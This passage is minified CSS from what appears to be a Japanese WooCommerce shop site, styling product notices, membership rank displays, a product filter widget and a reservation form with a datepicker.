input[type=checkbox]:checked+span.optional:before,.woocommerce input[type=checkbox]:checked+span.optional:after{content:none !important}.woocommerce-notice-wrapper .woo-notice-box li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 479px){.woocommerce-notice-wrapper .woo-notice-box li{font-size:.75rem}}.woocommerce-notice-wrapper .woo-notice-box li:before{margin-right:8px;content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-notice-wrapper .woo-notice-box li+li{margin-top:8px}.instruction_container{padding:1rem 0 0;border:1px solid}.instruction_container.no_border{border:none}.instruction_container .ttl_wrap{text-align:center;position:relative;z-index:1}.instruction_container .ttl_wrap:before{content:"";width:100%;height:1px;background:#000;position:absolute;left:0;top:50%;z-index:-1;opacity:0}.instruction_container .ttl_wrap .ttl_inner{padding:0 12px;display:inline-block;background:#fff}.instruction_container .ttl_wrap .ttl,.instruction_container .ttl_wrap .subttl{line-height:1.45}.instruction_container .ttl_wrap .ttl{font-size:1.45rem;font-family:var(--fontSecondary);font-weight:400}.instruction_container .ttl_wrap .subttl{margin-top:2px;font-size:.75rem}.instruction_container .ttl_wrap .subttl_ja{font-family:var(--fontBody);font-weight:300;letter-spacing:.05em}.instruction_container .slick-slider .slick-dots{text-align:center}.instruction_container .grid{padding:0 2rem}.instruction_container .grid p:not(.p_en){font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.instruction_container .grid p:not(.p_en) *{font-family:var(--fontBody)}.instruction_container .grid p:not(.p_en) strong{font-weight:700}.instruction_container .grid p.p_en{font-family:var(--fontLocal);font-weight:400;font-size:1.05rem;text-align:center}.instruction_container_thanks .grid{padding:0 2rem}.instruction_container_thanks .grid p:not(.p_en){font-size:.75rem;font-weight:400}.instruction_container_thanks .grid p.p_en{font-size:.9rem;letter-spacing:.1em}.instruction_container .inst_head{margin-bottom:1rem}.instruction_container .inst_body{padding-bottom:1rem}.instruction_container .inst_foot:not(.no_border){border-top:1px solid}.instruction_container .inst_foot:not(.no_innerpad) .inner{padding:1rem 2rem 1.5rem}.instruction_container .inst_foot.no_innerpad .inner+.inner{margin-top:1.25rem}.instruction_container .inst_foot p{font-size:.75rem;letter-spacing:.05em}.instruction_container .inst_foot p.p_ttl{font-weight:600}.instruction_container .inst_foot .ul_notion li{font-size:.75rem}.elementor-element .instruction_container .inst_foot{border-top-color:#eee;padding-top:2rem}.elementor-element .instruction_container .inst_foot .inner{padding:0 1.5rem}.elementor-element .instruction_container .inst_foot .inner+.inner{margin-top:1.5rem}.product-details *+.instruction_container{margin-top:1.5rem;padding-top:0}.product-details .acc-item .instruction_container .p_ttl+*{margin-top:.65rem}.grids_style01 .col_thum{width:25%;max-width:120px}.grids_style01 .col_desc{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}.grids_style02.responsive-slick{padding:0 1rem 1.5rem}.grids_style02.responsive-slick ul.slick-dots{display:block !important;text-align:center;bottom:0}.grids_style02 .grid{padding:0 1rem}.grids_style02 .grid .col_desc{margin-top:1rem}.grids_style02 .grid .col_desc p{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.notice_product{font-size:.75rem;line-height:1.65}.link_cp+.notice_product{margin-top:2rem}.woocommerce .variations .iconic_colors_extrafee{margin-bottom:20px}.woocommerce .variations .iconic_colors_extrafee .iconic-was-swatch__container:before{content:"別注";position:absolute;font-size:.65rem;width:calc(100% + 6px);left:-3px;bottom:-24px;border:1px solid;line-height:1;padding:1px 3px;border-radius:6px}.wrap__btn{margin-top:3rem}.wrap__btn .elementor-text-editor{display:-webkit-box;display:-ms-flexbox;display:flex}.wrap__btn .btn.icon-btn{font-size:.85rem;padding:0 1.65rem;min-width:260px;max-width:100%;height:56px;line-height:54px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wrap__btn .btn.icon-btn.icon-btn__goto:after{font:normal normal normal 200%/1 var(--iconOec);text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}#reservationFormCustomer .form-row input+p{font-size:.65rem;margin-top:6px;line-height:1.45}#reservationFormCustomer .form-row input+p a{text-decoration:underline;font-weight:bold}.cart .row_option{margin-top:1rem;margin-bottom:1rem}.cart .row_option .form-row{float:none}.form-row .password-input{display:block}.form-row .password-input input{float:none}.page .c-btn-cat strong{font-family:var(--fontAlt)}#news_top_modal .blog-article-sum .blog-title{line-height:1.45}.custom_option__container .cta.about_size.pop-up-button-remodal{font-size:.65rem;display:inline-block}@media screen and (max-width: 339px){.custom_option__container .cta.about_size.pop-up-button-remodal{margin-top:5px}}.my_account_coupon{border:1px solid;border-left-width:4px;padding:1rem;margin-bottom:1rem;font-size:.85rem;font-weight:500}.account_rank{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.account_rank .rank_you{margin-bottom:.5rem;font-family:var(--fontBody);font-size:.75rem}.account_rank.stl_gold .rank_name{background:-webkit-gradient(linear, left top, left bottom, from(rgb(213, 173, 109)), color-stop(26%, rgb(213, 173, 109)), color-stop(35%, rgb(226, 186, 120)), color-stop(45%, rgb(163, 126, 67)), color-stop(61%, rgb(145, 112, 59)), to(rgb(213, 173, 109)));background:linear-gradient(top, rgb(213, 173, 109) 0%, rgb(213, 173, 109) 26%, rgb(226, 186, 120) 35%, rgb(163, 126, 67) 45%, rgb(145, 112, 59) 61%, rgb(213, 173, 109) 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.account_rank.stl_silver .rank_name{color:#858585}@supports((-webkit-background-clip: text) or (background-clip: text)) or (-webkit-background-clip: text){.account_rank.stl_silver .rank_name{color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, right top, from(transparent), color-stop(45%, transparent), color-stop(50%, white), color-stop(55%, transparent), to(transparent)),-webkit-gradient(linear, right top, left top, color-stop(1.3%, #8c8c8c), color-stop(15%, #999), color-stop(29.6%, #868686), color-stop(29.6%, #828282), color-stop(31.8%, #7d7d7d), color-stop(31.8%, #797979), color-stop(38.9%, #6a6a6a), to(#d3d3d3));background-image:linear-gradient(to right, transparent 0%, transparent 45%, white 50%, transparent 55%, transparent 100%),linear-gradient(270deg, #8c8c8c 1.3%, #999 15%, #868686 29.6%, #828282 29.6%, #7d7d7d 31.8%, #797979 31.8%, #6a6a6a 38.9%, #d3d3d3);background-position:110% 0%,0 0;background-size:200% auto,auto;-webkit-background-clip:text;background-clip:text}}.account__content .notion_p{font-size:.85rem;margin-bottom:1rem}.account__content .notion_p a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account__content .notion_p a:before{content:"";font-family:var(--iconOec);font-style:normal;font-weight:normal;font-size:110%;margin-right:6px}.account__content .notion_p a:hover{opacity:.8}.rank_table th,.rank_table td{font-weight:400;font-size:.8rem;line-height:1.65}.rank_table th small,.rank_table td small{display:inline-block}.rank_table th{letter-spacing:.05em;font-size:.75rem}.rank_table th.rank_name{width:120px}.rank_table th.rank_benefit{font-size:.75rem}.rank_table th.rank_logic{font-size:.75rem;text-align:center;width:320px}.rank_table td:not(.rank_name){padding:1rem}.rank_table .rank_name{text-align:center}.rank_table td.rank_name{padding-top:1rem;padding-bottom:.5rem;font-family:var(--fontSecondary);font-weight:400;text-transform:uppercase;letter-spacing:.05em;font-size:105%}.rank_table td.rank_name:before{content:none !important}.rank_table td.rank_logic{text-align:center}.rank_table ul.list{margin:0}.rank_table ul.list li{line-height:1.35}.rank_table ul.list li+li{margin-top:.35rem}.rank_table ul.list+*{margin-top:.75rem}@media screen and (max-width: 767px){.rank_table .rank_tr{border:1px solid #e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rank_table .rank_tr td{border:none}.rank_table .rank_tr td.rank_name{width:82px}.rank_table .rank_tr td.rank_benefit{padding-top:16px;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rank_table .rank_tr td.rank_logic{width:calc(50% - 41px);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rank_table .rank_tr td.rank_name,.rank_table .rank_tr td.rank_logic{border-bottom:1px solid #e8e8e8}.rank_table .rank_tr td.rank_name{padding:1rem 0}.rank_table .rank_tr td.rank_logic{padding:12px 6px}.rank_table .rank_tr+.rank_tr{margin-top:1.5rem}}@media screen and (max-width: 479px){.rank_table .rank_tr td.rank_name{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rank_table .rank_tr td.rank_name .name{font-size:1.25rem}.rank_table .rank_tr td.rank_name .rank_icon{width:42px;margin:0}.rank_table .rank_tr td.rank_name .rank_icon+.name{padding-left:1rem}.rank_table .rank_tr td.rank_logic{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rank_table .rank_tr.rank_tr_royal td.rank_logic:last-child{display:none !important}}.svg-wrap{width:100%;display:inline-block;position:relative}.svg-wrap.eq_icon{padding-top:100%;display:block}.svg-wrap svg{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width: 767px){.table_responsive{border:0}.table_responsive thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table_responsive td{display:block}.table_responsive td:before{content:attr(data-label)}}.remodal.remodal_basic{padding:0}@media screen and (max-width: 767px){.remodal.remodal_basic{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.remodal.remodal_basic .remodal_head{padding:1.5rem;position:relative}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_head{padding:1.25rem;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05))}}.remodal.remodal_basic .remodal_head h3{font-weight:400;font-size:1.05rem;letter-spacing:.08em;line-height:1.45;padding-right:2rem;padding-left:2rem;text-align:center}.remodal.remodal_basic .remodal_head .remodal-close{right:1rem;top:1rem}@media screen and (min-width: 768px){.remodal.remodal_basic .remodal_head .remodal-close:before{font-size:28px}}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_body{padding:1rem 0;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}}.remodal.remodal_basic table{margin:0 auto}@media screen and (max-width: 767px){.remodal.remodal_basic table{max-width:340px}}.cart_totals form.checkout_coupon.woocommerce-form-coupon p{font-size:.85rem;text-align:left}#secondary .notice_block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border:none;padding:0}#secondary .notice_block .coupon_left{font-size:.85rem;margin-top:.5rem}.bg_wht{background:#fff}.toggle_show_block{border-bottom:1px solid #efefef}.toggle_show_block__title{font-size:.85rem;border:1px solid #efefef;padding:.65rem 1rem;border-bottom:none;cursor:pointer;position:relative}.toggle_show_block__title>span:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:1.25rem;display:block}.toggle_show_block__title .acc-icon{right:1rem}.toggle_show_block__content{border-bottom:none;-webkit-box-shadow:none;box-shadow:none;display:none}.cta.about_size{font-weight:400}#woof_html_buffer{text-indent:-9999px;width:100%;height:100%;left:0;top:0;padding:0;margin:0;background:rgba(255,255,255,.8);border:none;-webkit-box-shadow:none;box-shadow:none;animation:fadeIn 2s ease 0s 1 normal;-webkit-animation:fadeIn 2s ease 0s 1 normal}#woof_html_buffer:before{content:"";display:block;border-radius:50%;width:52px;height:52px;padding:0;background:none;border:3px solid #c7ccd1;border-top:3px solid #36383f;position:fixed;top:48%;left:48%}.woof_redraw_zone>.woof_container.woof_submit_search_form_container h3.toggle__name{font-weight:400}.WOOF_Widget .woof_container_inner>h4{padding:0;position:relative;text-transform:uppercase;font-family:var(--fontPrimary);font-size:.85rem;line-height:48px;font-weight:400}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle{float:none;position:absolute;line-height:inherit;width:100%;left:0;text-indent:-9999px;cursor:pointer}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle:after{position:absolute;right:0;text-indent:0px;content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.woof_container_inner>h4>.woof_front_toggle.woof_front_toggle_opened:after{content:""}.woof_redraw_zone>.woof_container{border-bottom:solid 1px #e8e8e8;margin:0;padding:0 10px}.woof_redraw_zone>.woof_container:first-child{border-top:solid 1px #e8e8e8}.woof_block_html_items .woof_list li{padding:0 !important;margin:0 0 18px 0 !important;font-size:.75rem;line-height:1.15;text-transform:initial;font-family:var(--fontPrimary)}.woof_block_html_items>ul.woof_list{padding:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0;width:12px;height:12px;background:none;border:1px solid #000}.woof_block_html_items .woof_list li .icheckbox_minimal-aero:before{content:"";position:absolute;width:12px;height:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero.checked:before{opacity:1}.woof_list_color .woof_color_term{border-radius:0;border:1px solid #aaa}.woof_list_color .woof_color_term.checked{border:1px #000 solid}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce .woof_list_label li .woof_label_term:hover,.woocommerce .woof_list_label li .woof_label_term.checked{background-color:#fff;border-color:#000;color:#000}.woof_block_html_items>ul.woof_list.woof_list_label>li{display:block;margin-bottom:5px !important}.woof_list_label li .woof_label_count{display:none}.woof_list_label .woof_label_term:after{content:"";font-size:14px;font-family:"gecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:.75rem}.woof_list_label .woof_label_term.checked:after{content:""}.woof_container_inner_bodyshapes .woof_label_term:before{content:"";font-size:16px;padding-right:10px;font-family:"bodyshape";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woof_container_inner_bodyshapes .woof_label_term.label-apple:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-pear:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-hourglass:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-slender:before{content:""}.woof_container_label .woof_container_inner .woof_block_html_items{padding-bottom:0px}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child{margin-bottom:0 !important}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child>.woof_label_term{margin-bottom:0}.bodyshape_info{font-size:.75rem;line-height:1.15;padding:15px 0}.woof_container_checkbox .size_info{padding-top:0}.bodyshape_info>.pop-up-button{display:inline-block;line-height:1.5rem;font-size:inherit}.bodyshape_info .pop-up-button i{font-size:1rem;vertical-align:top;padding-right:8px;line-height:1.5rem}.woof_redraw_zone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.woof_redraw_zone>.woof_container{width:100%}.toggle__link--no-indicator>.toggle__name{font-size:.85rem}.woof_redraw_zone>.woof_container.woof_submit_search_form_container,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;border-bottom:none}.woof_redraw_zone>.woof_container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container+button#closeRefinement{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;width:94%;margin-left:3%;margin-right:3%}.woof_submit_search_form_container{margin:0}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form,button.woof_reset_search_form.refinement__clear{border:none;padding:0;line-height:1.15;margin:0 5px;color:#888;font-size:.625rem;text-transform:uppercase;font-family:var(--fontPrimary);letter-spacing:0px;background:none}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:focus,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:focus,button.woof_reset_search_form.refinement__clear:hover,button.woof_reset_search_form.refinement__clear:focus{background:none;color:#000}.shop-sidebar .WOOF_Widget{float:none}.woof_redraw_zone>.woof_container>.toggle-wrap{border-bottom:none;padding:0}@media(max-width: 991px){.shop-sidebar .WOOF_Widget.hide:not(.toggle--active),aside.widget.shop.WOOF_Widget:not(.toggle--active){display:none}.shop-sidebar .WOOF_Widget{margin:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:200}#refinementsBarTrigger{line-height:48px;height:48px;border:1px solid #e8e8e8;text-transform:uppercase;padding:0 20px;font-size:.75rem}#refinementsBarTrigger{line-height:46px;height:46px;border:1px solid #e8e8e8;background:#fff;text-transform:uppercase;padding:0 16px 0 20px;font-size:.75rem}.refinement__sorts .selectbox__label{line-height:46px;height:46px;border:1px solid #e8e8e8}.refinement__sorts .selectbox__label:after{line-height:46px;height:46px}.shop-sidebar .WOOF_Widget .widget-woof{margin:0;overflow:auto;max-height:100%;padding:0 0 24px;background-color:#fff;-webkit-overflow-scrolling:touch}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container{padding:18px 1rem 12px}.woof_redraw_zone>.woof_container{padding:0 1rem}.woof_submit_search_form_container .toggle__link--no-indicator{height:auto;padding:0}.woof_submit_search_form_container>.toggle-wrap{padding:0;border:none}.woof_submit_search_form_container .toggle__link--no-indicator>.toggle__name{font-size:.85rem;line-height:1.6}}.woof_container_inner_bodyshapes .woof_term_112 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_113 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_111 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_114 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_349 .woof_label_term:before{content:""}.row fieldset{border:none}.form_sidecon>.btn-group{margin-top:40px}.btn-group .btn:not(:last-child){margin-right:5px}body:not(.en) .birs_field_content .btn{font-family:var(--fontBody)}body:not(.en) .confirm--booking__form__section .heading{font-family:var(--fontBody)}body:not(.en).parent-reservation-thanks .page-header .page-subtitle{font-family:var(--fontBody)}textarea::-webkit-input-placeholder{color:#888}textarea::-moz-placeholder{color:#888}textarea:-ms-input-placeholder{color:#888}textarea::-ms-input-placeholder{color:#888}textarea::placeholder{color:#888}.page .acf-field textarea::-webkit-input-placeholder{color:#888}.page .acf-field textarea::-moz-placeholder{color:#888}.page .acf-field textarea:-ms-input-placeholder{color:#888}.page .acf-field textarea::-ms-input-placeholder{color:#888}.page .acf-field textarea::placeholder{color:#888}.page-reservation{background:#fcfcfc;padding:.75rem 0}.form_sidecon{background:#fff}.form_sideimg{background-size:cover;background-position:center}.form_sideimg:after{content:"";display:block;position:absolute;height:100%;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.65)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)}.confirm-box{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}div#login-info.confirm-box{border-bottom:none;margin-bottom:0;padding-bottom:0}.booked-form .cf-block .field:last-child,body .booked-form .booked-calendar-fields .cf-block{margin-bottom:0px}.sideimg__content{position:relative;z-index:1}.form_sideimg *{color:#fff}.form_sideimg p{line-height:1.6;margin-bottom:20px;font-size:.875rem;font-family:var(--fontBody)}.form_sideimg p:last-child{margin-bottom:0}.sideimg__content .entry-title{margin-bottom:14px;font-family:beloved-script,Courier,"Courier New",monospace;font-weight:normal;letter-spacing:0;font-size:4rem}.page-reservation #birs_appointment_form .birs_form_field>label.check-label,.page-reservation #birs_appointment_form label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:before,.page-reservation #birs_appointment_form label.check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label>input,.page-reservation #birs_appointment_form label.check-label>input{display:none}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:after,.page-reservation #birs_appointment_form label.check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:5px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.page-reservation #birs_appointment_form .birs_form_field>label.check-label.checked:after,.page-reservation #birs_appointment_form label.check-label.checked:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}#reservationForm #birs_appointment_form .birs_section{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en) #reservationForm #birs_appointment_form .birs_section,body:not(.en) .appointment--confirm__form__title{font-family:"Noto Sans JP",var(--fontBody)}.rv_form_row .more_details{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px}body:not(.en) .rv_form_row .more_details{font-weight:normal;font-family:var(--fontBody);font-size:.65rem}.rv_form_row .double_button:hover,.rv_form_row .double_button:focus{color:#fff}.rv_form_row .double_button:hover:before,.rv_form_row .double_button:hover:after,.rv_form_row .double_button:focus:before,.rv_form_row .double_button:focus:after{border-color:#fff}ul.form__steps{padding:0;margin:0;text-align:center;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.form__steps>li{position:relative;line-height:inherit;-webkit-box-flex:1;-ms-flex:1;flex:1}.form__step-container{position:relative}.form__step-nr{display:inline-block;width:42px;height:42px;line-height:46px;text-align:center;background:#fff;border:1px solid #ddd;color:#ddd;border-radius:50%;position:relative;z-index:9;font-size:1rem;margin-bottom:1rem;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;font-family:Courier,"Courier New",monospace;font-weight:normal}.is-active .form__step-nr{color:#000;border-color:#000}.form__step-title{text-align:center;line-height:1;display:block;color:#ccc;font-size:.875rem}.is-active .form__step-title{color:#555}.form__step-container:before,.form__step-container:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:50%;background:rgba(0,0,0,0);-webkit-transition:background .3s ease;transition:background .3s ease;z-index:3}.is-active .form__step-container:after{background:#000}.form__step-container:before{top:.85rem;left:-0.7rem;height:1.05rem;width:1.05rem;background:#ddd;border-radius:50%;border:1px solid #fff;z-index:5}.form__step:first-child .form__step-container:before{content:none}ul.form__steps:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:100%;background:#ddd;z-index:2}.rv_form_row{margin:0}.rv_form_row>div{padding:0}#birs_appointment_form .row.rv_form_row{margin-left:0;margin-right:0}.rv_form_row>.form_sideimg,.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sidecon{padding:2.5rem}.rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sideimg{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:wrap;flex-flow:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form_sideimg .sideimg__content{max-width:460px}#reservationFormConfirm{margin-top:40px;margin-bottom:100px}fieldset.step{margin:0;padding:0;border:none}.btn-group.birs_field_content .btn{padding:18px 36px;line-height:1;height:auto}.page-reservation #birs_appointment_form .birs_form_field>label{font-weight:400;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;padding:0}body:not(.en) .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontBody)}body.en .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontPrimary)}.page-reservation #birs_appointment_form .birs_form_field{padding:0}.page-reservation #birs_appointment_form .birs_form_field:not(:last-child),#birs_appointment_form ul>li>.acf-field:not(:last-child),.page-reservation #birs_appointment_form ul>li>.acf-field-group:not(.two_column)>.acf-input>.acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#birs_appointment_form .acf-field-group.two_column .acf-input .acf-label{display:none}li .acf-fields>.acf-field{border-top:none}li .acf-field .acf-label label{display:block;font-weight:inherit;margin:0;padding:0}li .acf-field input[type=text],li .acf-field input[type=password],li .acf-field input[type=number],li .acf-field input[type=search],li .acf-field input[type=email],li .acf-field input[type=url],li .acf-field textarea{border:1px solid #e8e8e8;padding-right:.75rem;padding-left:.75rem;padding-top:.625rem;padding-bottom:.625rem;height:auto;font-size:1rem;line-height:1.25rem;outline-width:0;-webkit-appearance:none}#birs_appointment_form .acf-field .acf-label,.acf-field .acf-label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}li .acf-field input:-ms-input-placeholder, li .acf-input textarea:-ms-input-placeholder{color:#888}li .acf-field input::-ms-input-placeholder, li .acf-input textarea::-ms-input-placeholder{color:#888}li .acf-field input::placeholder,li .acf-field input:-ms-input-placeholder,li .acf-field input::-ms-input-placeholder,li .acf-input textarea::placeholder,li .acf-input textarea:-ms-input-placeholder,li .acf-input textarea::-ms-input-placeholder{color:#888}#birs_appointment_form .cancel_policy{font-size:.75rem;cursor:not-allowed;background-color:#eee;padding:1.25rem;line-height:1.45;color:#777}#birs_appointment_form .birs_form_field.birs_appointment_policy{margin-bottom:24px}input.labelauty:checked+label{background-color:#000;color:#fff;font-weight:600}input.labelauty:checked:not([disabled])+label:hover{background-color:#ccc}#reservationForm .ui-datepicker .ui-datepicker-header{-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);box-shadow:0 15px 50px rgba(2,3,3,.03)}#reservationForm .ui-datepicker .ui-datepicker-prev,#reservationForm .ui-datepicker .ui-datepicker-next,#reservationForm .ui-datepicker .ui-datepicker-title{height:60px;line-height:60px;font-size:20px}#reservationForm .ui-datepicker .ui-datepicker-title{font-weight:300}#reservationForm #birs_appointment_form .ui-datepicker{width:100%;max-width:450px;border-color:rgba(0,0,0,.04);border-radius:0;background-color:#fff;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05);box-shadow:0 5px 8px rgba(0,0,0,.05)}#reservationForm #birs_appointment_form .ui-datepicker table{margin:0;background-color:#fff}#reservationForm #birs_appointment_form .ui-datepicker td{height:60px;padding:0}#reservationForm #birs_appointment_form .ui-datepicker td span,#reservationForm .ui-datepicker td a{min-height:60px;line-height:60px;padding:0}#reservationForm #birs_appointment_datepicker .ui-state-active{border-radius:100%;width:40px;height:40px;min-height:40px;line-height:40px;margin:0 auto;color:#313131;background:rgba(0,0,0,.08)}#reservationForm #birs_appointment_form .ui-datepicker th{padding:25px 0 0;height:25px;font-size:14px;font-weight:400;color:rgba(0,0,0,.3)}#reservationForm .ui-datepicker td a{color:#313131}.acf-input>img{max-width:200px}#reservationForm #birs_appointment_timeoptions{padding:0;border:none;font-size:0}#reservationForm #birs_appointment_timeoptions>span{padding:0}#reservationForm #birs_appointment_timeoptions>span:not(:last-child){margin-right:8px;margin-bottom:8px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option{font-family:var(--fontPrimary);font-weight:300;font-size:14px;color:#313131;padding:6px 12px;width:auto;line-height:1;display:block;text-align:center;border:1px solid #e4e4e4;border-radius:20px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option.selected{background:#fff;color:#313131;border-color:#313131;font-weight:400}#reservationForm #birs_appointment_datepicker .ui-widget-header .ui-icon{background:none}#reservationForm .ui-datepicker .ui-datepicker-prev span:before,#reservationForm .ui-datepicker .ui-datepicker-next span:before{font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-indent:0;line-height:1;position:absolute;top:0;font-size:16px}#reservationForm .ui-datepicker .ui-datepicker-prev span:before{content:"";left:0}#reservationForm .ui-datepicker 